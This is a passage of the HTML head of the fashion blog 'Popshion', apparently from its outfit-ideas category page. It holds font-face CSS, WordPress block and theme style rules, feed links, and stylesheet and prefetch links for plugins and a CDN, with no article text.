format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@media (min-width:1020px){.cnvs-block-posts-1659354419291 .archive-first .entry-header .entry-title{font-size:3rem!important}}.cnvs-block-posts-1659354419291 .archive-main .post-featured .entry-header .entry-title{font-size:1.5rem!important}.cnvs-block-posts-1659354419291 .archive-main .entry-header .entry-title{font-size:1.3rem!important}</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funcallback.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Popshion &raquo; Feed" href="https://popshion.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Popshion &raquo; Comments Feed" href="https://popshion.net/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="Popshion &raquo; Weekly Outfit Ideas Category Feed" href="https://popshion.net/category/fashion/outfits/feed/" />
			<link rel="preload" href="https://popshion.net/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
					<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<link rel='stylesheet' id='screen-css-af11ef7b6485f6c5bc47c2018088c333' data-wphbdelayedstyle="https://popshion.net/wp-content/boost-cache/static/713c16bde5.min.css" type='text/css' media='screen' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/d271620b-9f62-4f89-ae55-505aa9db3179.css" media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/9cb8c65d-b4f6-4ceb-9945-1e74e90618ba.css" media='all' />
<link rel='stylesheet' id='canvas-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/5def3425-0c27-411a-bea1-67474416dbb3.css" media='all' />
<link rel='alternate stylesheet' id='powerkit-icons-css' href='https://popshion.net/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/1460628c-ddcf-46ab-9644-2e82f14c4a2f.css" media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://popshion.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://popshion.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='canvas-block-posts-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/95511e35-f04c-4634-a567-833276948802.css" media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='canvas-block-posts-sidebar-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/2692a20b-3815-4e07-9754-3f6bb917ff7a.css" media='all' />
<link rel='stylesheet' id='csco-block-posts-sidebar-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/90559f21-8b7e-4c44-b2ee-e2bdc32f9fa6.css" media='all' />
<link rel='stylesheet' id='csco-block-twitter-slider-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/377807bb-54f8-4e48-8d5e-9bde37b13830.css" media='all' />
<link rel='stylesheet' id='csco-block-tiles-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/c4e6878c-e78d-4a42-a094-acb67777bb9a.css" media='all' />
<link rel='stylesheet' id='csco-block-horizontal-tiles-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/654ef406-5130-4f51-9466-e6c683d41bf5.css" media='all' />
<link rel='stylesheet' id='csco-block-full-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/658eae7a-6271-400b-ad78-8f925bf8e7cb.css" media='all' />
<link rel='stylesheet' id='csco-block-slider-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/ba142d31-e92f-4356-aae4-5a6a5fa724f5.css" media='all' />
<link rel='stylesheet' id='csco-block-carousel-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/2a7f8154-4ccd-47fb-b2ce-90e2fb49a9bc.css" media='all' />
<link rel='stylesheet' id='csco-block-wide-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/525597d1-01d7-4d17-b5d9-1fd3d4986922.css" media='all' />
<link rel='stylesheet' id='csco-block-narrow-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/dd5ce38f-9b04-4d0f-a180-ba9182448293.css" media='all' />
<link rel='stylesheet' id='bootstrap-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/57fbc5f9-9629-46a8-b4a4-87cc6e5e5ec4.css" media='screen' />
<link rel='stylesheet' id='bsc-css-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/95a2cded-5f15-43d4-94f7-c1823de5c693.css" media='screen' />
<link rel='stylesheet' id='bsa_css-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/1e2de17b-4b40-4599-978c-d5af5c08dcb5.css" media='screen' />
<link rel='stylesheet' id='canvas-block-heading-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/1eb102e8-9eb5-4144-bf83-5d6b3d51243b.css" media='all' />
<link rel='stylesheet' id='canvas-block-list-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/e1501f5d-9c8e-46aa-b57a-5f2ec904d850.css" media='all' />
<link rel='stylesheet' id='canvas-block-paragraph-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/f504cdca-3ba0-4c6c-b6cc-04f8671f8d7b.css" media='all' />
<link rel='stylesheet' id='canvas-block-separator-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/0ad0e63f-1b62-4388-9aec-5c12c709e8ba.css" media='all' />
<link rel='stylesheet' id='canvas-block-group-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/118adf32-b2b5-4411-8f4a-277da21bb074.css" media='all' />
<link rel='stylesheet' id='canvas-block-cover-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/1b9cb036-93ab-4d6f-9da9-da628feb4442.css" media='all' />
<link rel='stylesheet' id='powerkit-author-box-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/325e82c4-95c8-4f9d-afe3-733986e888f6.css" media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/1c73289b-af65-442f-9e23-37a3fbf098c8.css" media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/fd1e672f-40dc-4821-906a-a1350cec3318.css" media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/7be128a9-6fea-465a-8693-0dfa2c2aca4e.css" media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/93e105fd-6df0-457c-bd3b-576a3e6db0d9.css" media='all' />
<link rel='stylesheet' id='powerkit-facebook-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/f75261c1-a04d-4dd9-b762-6f2120106e0d.css" media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/6170e1d1-c1c2-4cff-a7d9-ef315bb0d42e.css" media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/d929eec0-fefa-4216-9b06-929bc83879e9.css" media='all' />
<link rel='stylesheet' id='powerkit-instagram-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/ea717cca-b52e-4b3c-906b-9bde26651b13.css" media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/72e43171-e6b9-4275-9f52-e5651b6718ea.css" media='all' />
<link rel='stylesheet' id='glightbox-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/69a60285-f4f7-447f-960d-f381edc2921b.css" media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/707073b7-a841-49ee-b2ba-0e1bde4e41cd.css" media='all' />
<link rel='stylesheet' id='powerkit-opt-in-forms-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/34defe6a-fe16-4da7-a28f-7af11eace200.css" media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/4a2c798f-0c4e-486b-9c10-da244c5ad7e9.css" media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/81426494-f4d5-4443-a509-8e2095efc204.css" media='all' />
